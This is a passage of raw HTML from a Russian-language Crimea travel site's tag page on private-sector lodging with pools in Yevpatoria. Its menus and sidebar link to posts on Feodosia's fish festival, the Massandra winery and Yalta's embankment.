2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/открытие-крымского-моста-16-мая-2018-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Открытие Крымского моста - 16 мая 2018 !" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5/" rel="bookmark" title="С открытием Крымского моста, россияне ! Репортаж Первого  канала 16 мая 2018м" data-wpel-link="internal">С открытием Крымского моста, россияне ! Репортаж Первого  канала 16&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/демерджи-алушта-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Демерджи, Алушта" title="Видеорепортаж о Демерджи, Алушта"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="http://miskhor.ru/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0/" class="td-post-category" data-wpel-link="internal">Алушта</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5/" rel="bookmark" title="Видеорепортаж о Демерджи, Алушта" data-wpel-link="internal">Видеорепортаж о Демерджи, Алушта</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_696fd9660ba09" data-td_block_id="td_uid_51_696fd9660ba09"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_51_696fd9660ba09" data-td_block_id="td_uid_51_696fd9660ba09"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-471"><a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" data-wpel-link="internal">Вкусно!</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_55_696fd96614d8c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_55_696fd96614d8c" ><script>var block_td_uid_55_696fd96614d8c = new tdBlock();
block_td_uid_55_696fd96614d8c.id = "td_uid_55_696fd96614d8c";
block_td_uid_55_696fd96614d8c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_55_696fd96614d8c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_55_696fd96614d8c_rand","tdc_css_class_style":"td_uid_55_696fd96614d8c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_55_696fd96614d8c.td_column_number = "3";
block_td_uid_55_696fd96614d8c.block_type = "td_block_mega_menu";
block_td_uid_55_696fd96614d8c.post_count = "5";
block_td_uid_55_696fd96614d8c.found_posts = "7";
block_td_uid_55_696fd96614d8c.header_color = "";
block_td_uid_55_696fd96614d8c.ajax_pagination_infinite_stop = "";
block_td_uid_55_696fd96614d8c.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_55_696fd96614d8c);
</script><div id=td_uid_55_696fd96614d8c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фестиваль рыбной кухни в Феодосии &quot;Барабулька&quot;, июнь 2018" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2/" rel="bookmark" title="Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018" data-wpel-link="internal">Фестиваль рыбной кухни &#171;Барабулька&#187; в Феодосии, 16-18 июня 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/гурзуф-первая-винная-деревня-крыму-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Завод Массандра открывает первую винную деревню в Крыму - в Гурзуфе" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%b2%d0%b8%d0%bd%d0%bd%d1%83%d1%8e-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d0%bd%d1%8e-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%b2/" rel="bookmark" title="Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;" data-wpel-link="internal">Первую &#171;Винную деревню&#187; в Крыму открывает ФГУП ПАО &#171;Массандра&#187;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/05/массандра-переукупорка-вина-1945-года-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d0%bc%d0%b0%d1%81%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b5-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d1%83%d0%ba%d1%83/" rel="bookmark" title="В «Массандре» успешно прошла  переукупорка вина  1945 года !" data-wpel-link="internal">В «Массандре» успешно прошла  переукупорка вина  1945 года !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/гурзуф-центр-поселка-таверна-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Гурзуф, улочки и набережная" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d0%b5%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d0%b9-%d0%b3%d1%83%d1%80%d0%b7%d1%83%d1%84-%d1%83%d0%bb%d0%be%d1%87%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%b8-%d0%bf/" rel="bookmark" title="Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014" data-wpel-link="internal">Вечерний Гурзуф &#8212; улочки, набережная и пляж Гурзуфа, август 2014</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/ялта-набережная-ленина-после-дождя-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ялтинская набережная после дождя, один день в августе 2017"/></a></div>                <a href="http://miskhor.ru/category/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be/" class="td-post-category" data-wpel-link="internal">Вкусно!</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%8f%d0%bb%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d0%b4%d0%be%d0%b6%d0%b4%d1%8f-%d0%be%d0%b4%d0%b8/" rel="bookmark" title="Ялтинская набережная после дождя, один день в августе 2017" data-wpel-link="internal">Ялтинская набережная после дождя, один день в августе 2017</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_55_696fd96614d8c" data-td_block_id="td_uid_55_696fd96614d8c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_55_696fd96614d8c" data-td_block_id="td_uid_55_696fd96614d8c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="http://miskhor.ru/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://miskhor.ru/" data-wpel-link="internal">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Теги</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">евпатория частный сектор с бассейном</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Тег: евпатория частный сектор с бассейном</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/02/отдых-частный-сектор-евпатория-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Крым Евпатория частный сектор 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/" rel="bookmark" title="Крым Евпатория частный сектор 2018" data-wpel-link="internal">Крым Евпатория частный сектор 2018</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-14T17:17:58+00:00" >14.02.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%ba%d1%80%d1%8b%d0%bc-%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-2018/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_3 td_block_widget td_uid_57_696fd9661bb4f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_57_696fd9661bb4f" ><script>var block_td_uid_57_696fd9661bb4f = new tdBlock();
block_td_uid_57_696fd9661bb4f.id = "td_uid_57_696fd9661bb4f";
block_td_uid_57_696fd9661bb4f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u0412 \u042d\u0424\u0418\u0420\u0415","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_57_696fd9661bb4f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_57_696fd9661bb4f_rand","tdc_css_class_style":"td_uid_57_696fd9661bb4f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_57_696fd9661bb4f.td_column_number = "1";
block_td_uid_57_696fd9661bb4f.block_type = "td_block_3";
block_td_uid_57_696fd9661bb4f.post_count = "5";
block_td_uid_57_696fd9661bb4f.found_posts = "91";
block_td_uid_57_696fd9661bb4f.header_color = "#";
block_td_uid_57_696fd9661bb4f.ajax_pagination_infinite_stop = "";
block_td_uid_57_696fd9661bb4f.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_57_696fd9661bb4f);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">В ЭФИРЕ</span></h4></div><div id=td_uid_57_696fd9661bb4f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>
            <div class="td-module-meta-info">
